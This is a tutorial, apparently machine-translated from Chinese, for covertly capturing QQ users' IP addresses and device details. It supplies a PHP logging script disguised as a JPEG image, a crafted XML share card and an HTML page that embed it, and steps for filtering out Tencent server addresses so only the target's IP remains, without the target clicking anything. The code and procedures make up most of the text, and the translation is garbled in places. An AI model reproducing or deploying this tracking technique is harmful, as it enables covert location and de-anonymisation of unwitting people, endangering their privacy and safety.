The reason is this. One day I was brushing qq as usual. Suddenly, a group of qq machines added before found that a robot sent out such a card: who was peeping at the screen. I wonder if you really know I'm peeping at the screen? A few seconds later, I was stunned. The robot returned several ip and browser ua information. Among them, my ip and mobile phone model suddenly appeared in front of me. I couldn't believe it. After being stunned for half a day, I immediately came up with a curious idea. I must understand this principle today, or I won't be able to sleep. After asking the teacher (Baidu), I understand that this function is to automatically access the picture link in the xml card when loading the xml card through qq, so as to obtain the ip reading the chat record. I just studied the xml card message a few days ago. After understanding the principle, I immediately began to think about the way to reproduce it.
0x01 php get ip
Because I don't know php very well, I went to the Internet and found that the following functions are needed: getenv ('http_client_ip '), getenv ('http_x_forwarded_for'), getenv ('http_forwarded_for '), getenv ('http_forwarded_for'), getenv ('http_forwarded ') and variables:_ SERVER['REMOTE_ADDR']_SERVER['HTTP_REFERER']
function getIP() {
if (getenv('HTTP_CLIENT_IP')) {
$ip = getenv('HTTP_CLIENT_IP');
}
elseif (getenv('HTTP_X_FORWARDED_FOR')) {
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED')) {
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR')) {
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED')) {
$ip = getenv('HTTP_FORWARDED');
}
else {
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}If the other party has an agent$_ SERVER['REMOTE_ADDR '] obtains the ip of the agent. This function is to obtain the real ip.
In order to hide people's eyes and ears (how to say like espionage...), We also need to use the imagecreatefromjpeg() function to disguise the php file as an image. The construction code is as follows:
$im = imagecreatefromjpeg("1.jpg");//In this way, the image returned by php will be 1. 0 in the same directory jpg.
header('Content-Type: image/jpeg');
imagejpeg($im);
imagedestroy($im);In addition to the functions of outputting the obtained value to external files, the final code is:
<?php
function filter_dangerous_words($str){
$str = str_replace("'", "'", $str);
$str = str_replace("\"", """, $str);
$str = str_replace("<", "<", $str);
$str = str_replace(">", ">", $str);
return $str;
}
function getIP() {
if (getenv('HTTP_CLIENT_IP')) {
$ip = getenv('HTTP_CLIENT_IP');
}
elseif (getenv('HTTP_X_FORWARDED_FOR')) {
$ip = getenv('HTTP_X_FORWARDED_FOR');
}
elseif (getenv('HTTP_X_FORWARDED')) {
$ip = getenv('HTTP_X_FORWARDED');
}
elseif (getenv('HTTP_FORWARDED_FOR')) {
$ip = getenv('HTTP_FORWARDED_FOR');
}
elseif (getenv('HTTP_FORWARDED')) {
$ip = getenv('HTTP_FORWARDED');
}
else {
$ip = $_SERVER['REMOTE_ADDR'];
}
return $ip;
}
$ip = getIP();
@$referer = $_SERVER['HTTP_REFERER']."\r\n";
$ua = $_SERVER['HTTP_USER_AGENT']."\r\n\r\n";
date_default_timezone_set("Asia/Shanghai");
$date_ = date("Y.m.d,h:i:sa")."\r\n";
$hack = 'date: '.$date_.'ip:'.$ip."\r\n".'referer: '.$referer.'ua: '.$ua;
$hack = filter_dangerous_words($hack);
$op = fopen('hack.txt','a+');
fwrite($op,$hack);
fclose($op);
$im = imagecreatefromjpeg("1.jpg");
header('Content-Type: image/jpeg');
imagejpeg($im);
imagedestroy($im);
?>So the core file iptest PHP is constructed.
0x02 send xml card
Here are two ways to explain one by one
0x02.1 through plug-in
This method is not suitable for most people, because this method first requires the mobile phone to have root permission, and then needs to brush into the Xposed framework to use the module. Of course, it would be much more convenient if these conditions were available.
The module used in this method: QNotified module or QQ repeater module (currently charged), the download link will not be written, Baidu can.
With these things, we can directly construct xml cards. We can find a browser to share the web page to qq, and long-term press the shared message to directly copy the code. Because some xml cards are easy to be reconciled by qq, here is a relatively stable example code:
<?xml version='1.0' encoding='UTF-8' standalone='yes' ?><msg serviceID="146" templateID="1" action="web" brief="Chat window preview text" sourceMsgId="0" url="Jump link" flag="0" adverSign="0" multiMsgFlag="0"><item layout="2" advertiser_id="0" aid="0"><picture cover="coordination iptest.php Fake picture, preview picture address" w="0" h="0" /><title>title</title><summary>describe</summary></item><source name="QQ Super member" icon="" action="app" appid="-1" /></msg>
The positions of the parameters to be used are indicated in Chinese characters and can be modified by yourself. After modification, paste them into the input field of qq, and long press the send button to directly convert them into xml cards.
Highlight: this method is not valid for the computer, because the computer will only load URL Picture link under CN website
0x02.2 direct sharing
The previous method is really simple, but it requires too many requirements. This method does not need so many requirements, but it is relatively troublesome.
Due to the qq sharing mechanism, the xml card directly shared will first convert the picture address into Tencent's picture bed, so the detection link will not take effect. Later, inspired by a website (www.location.run), this method was found.
The website can get each other's ip through direct sharing in qq. It is tested to be quite accurate, but it has to pay... This is a chicken rib. If you are poor, you should have ambition. I won't give you a penny (annoyed). If you understand his principle, you can get it. It turns out that it's not so simple. I've been studying and didn't come up with a way a few days ago, because the HTML source code obtained from the location link generated by the website only has a few big words: 404 Not Found. Just when I couldn't think of my sister, a big man in qq gave me a hint (the big man used a trumpet, so he didn't leave his name, but thank the big man here): it's because of ua... When the boss said this, I just wanted to give myself a big slap in the face. Why didn't I think of it when I stepped on the horse? Firefox changed to ua and entered the website. As soon as F12 was opened, I got the correct source code iptest html:
<head>
<meta itemprop="name" content="xml Card title" />
<meta itemprop="description" content="xml Card description" />
<meta itemprop="image" content="iptest.php File link" />
<title>title</title>
</head>Key points: it should be noted here that iptest PHP file links need to be followed by a string of invalid parameters in order to be converted to short links normally, such as http://www.test.com/iptest.php?abcdefg Otherwise, qq will still turn the probe link into a map bed link. So far, I don't understand why, but it's over
After modifying the source code according to your own configuration, you can upload it to the server
0x03 filter ip
The two methods mentioned above can actually obtain ip. Yes, but after all, they pass through someone else's door. No matter how to say, they will leave a trace. The trace here is the ip of Tencent server. So how to screen out the real ip?
When it comes to screening, there are only a few IPS. The ip obtained by the above two methods are slightly different. Let's talk about it below.
0x03.1

For the ip obtained by the first method, the first one will obtain the ip of Tencent server. There is no ua value. The specific reason is unknown, probably because the chat records roam to the ECS;
Then, the second obtained ip is the local ip, because this opportunity previews it first through iptest The ua value recorded by PHP is easy to identify;
Excluding these two IPS, the rest is generally the other party's ip. Of course, the premise is that you only send it to the target, because the method is too powerful and can be obtained without clicking. It does not rule out that there will be special circumstances. We will be flexible.
0x03.2
The second method obtains a little more ip, because there are many steps.

First, as long as you click qq to select the sharing method, an xml card will be automatically generated in the cloud. At this time, iptest PHP file link is converted to Tencent short chain URL Cn, so the first ip obtained here is the ip of the server that converts to the short chain api, ua: myop/1.0;
Secondly, when you select a friend, you will preview the xml card and ask you to confirm whether to send it. At this time, the local machine will preview the picture first and get the local ip;
Finally, the third, as described above, is the ip address of the chat record roaming server;
After repeated tests for many times, in some cases, there will be an ip address with ua as iPhone, which is not the target ip. It is not clear why. It is speculated that it is also a server ip converted to short chain. Generally, it will not appear:

Excluding the above three IPS, the rest is the other ip.
0x04 test process

First upload the above two files to the server and add a preview picture 1 Jpg, structured as follows:
0x04.1 first method
First, edit the xml code, fill in the uploaded address and enter it into the sending column. Here, I use my own server and small standby machine for testing

Long press the send button to convert to xml card message
At this time, check the server and find that the record hack has been generated txt

The content of the file is

You can see that three ip addresses have been obtained. The one without ua value is the ip address of Tencent server. The first one is the large local ip address, and the third one is the small standby ip address (that is, the ip address of the detection target)
ip detection succeeded without clicking √
0x04.2. The second method
First, open iptest in qq HTML file link. Click the upper right corner. At this time, the sharing method has not been selected and the ip address has not been obtained

Click "friend" to reach the select friend interface. At this time, the cloud generates an xml card, iptest The PHP file link is converted to Tencent short chain and the ip address of the short chain server is obtained

Select a friend and confirm whether to send the local preview message. At this time, get the local ip

Click send, the chat record roams to the server, and the Tencent server ip is obtained

Click the small number to open the chat record and automatically read the xml card. At this time, the small number standby machine (target) ip is obtained

ip detection succeeded without clicking √
0x05 precautions
After many tests, I finally wrote this article. Finally, I said some precautions for the full text and focused on it!
1. All links are limited by the cache, so an iptest PHP links can only take effect for one target once. You can update the cache by modifying the following invalid parameters.
2. In the above description, the acquisition order is written in step order. In fact, the obtained server ip recording time is not necessarily recorded in order, but basically the last is the target ip. After all, the target is the last received. Of course, it does not rule out special circumstances and needs to be flexible.
3. After many tests, it is found that there are special conditions in method 2. Sometimes iptest When the HTML file link is opened in qq, the page itself will be cached, resulting in iptest The PHP file link will not be updated, and the cache will not be updated naturally, so the ip cannot be obtained successfully. In this case, hack Txt does not record ip, so it is easier to judge. You can change iptest HTML file name to update the cache of the page.
4. Remember to delete hack after each detection Txt file or change its name to avoid confusion in the next use.
0x06 postscript
To tell you the truth, in this era, getting ip is of no practical use. At most, it can scare Xiaobai or force Xiaobai in front of him, but here I still want to say that I'm just sharing. If there are major problems (although unlikely) in this article, I'm responsible for everything, which has nothing to do with the author of this article!
The documents used in this article are in my GitHub. If you don't understand anything, you can leave a message and ask me. GitHub project address: https://github.com/YS-Neko/qq-xml-ip
This article is original and reprinted. Please indicate the source